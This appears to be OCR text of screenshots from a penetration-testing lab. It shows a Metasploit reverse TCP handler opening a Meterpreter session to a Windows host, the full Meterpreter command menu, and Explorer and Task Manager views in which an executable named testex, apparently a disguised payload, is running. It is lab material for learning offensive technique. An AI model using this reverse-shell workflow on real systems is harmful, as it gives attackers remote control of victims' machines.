 [*] Started reverse TCP handler on 192.168.10.17:4444
[*] Sending stage (175686 bytes) to 192.168.10.56
[*] Meterpreter session 1 opened (192.168.10.17:4444 → 192.168.10.56:49158) at
2022-11-21 14:52:35 -0500
meterpreter > help
Core Commands
Command Description
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background t
hread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current s
ession
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the s
ession
migrate Migrate the server to another process
pivot Manage pivot listeners
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the sess
ion
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establis
h session
ssl_verify Modify the SSL certificate verification setting
transport Manage the transport mechanisms
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel
l191135 Downloads New folder (2)
Organize Open Share with New fold
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Network
Name
testex
testex
testex Date modified: 11/6/2022 8:37 AM Date created: 11/20/2022 7:18 AM
Application Size: 72.0 KB
Windows Task Manager
File Options View Help
Applications Processes Services Performance Networking Users
Image Name User Name CPU Memory (... Description
svchost.exe SYSTEM 00 30,140 K Host Proc...
svchost.exe LOCAL ... 00 3,276 K Host Proc...
svchost.exe SYSTEM 00 10,464 K Host Proc...
svchost.exe SYSTEM 00 1,008 K Host Proc...
svchost.exe LOCAL ... 00 2,844 K Host Proc...
svchost.exe NETWO... 00 4,680 K Host Proc...
svchost.exe LOCAL ... 00 1,972 K Host Proc...
svchost.exe NETWO... 00 804 K Host Proc...
System SYSTEM 00 56 K NT Kernel...
System Idle P... SYSTEM 99 24 K Percenta...
taskhost.exe l191135 00 1,824 K Host Proc...
taskmgr.exe l191135 00 1,896 K Windows ...
testex.exe *32 l191135 00 2,520 K ApacheBe...
wininit.exe SYSTEM 00 496 K Windows ...
winlogon.exe SYSTEM 00 1,000 K Windows ...
Show processes from all users End Process
Processes: 35 CPU Usage: 0% Physical Memory: 24%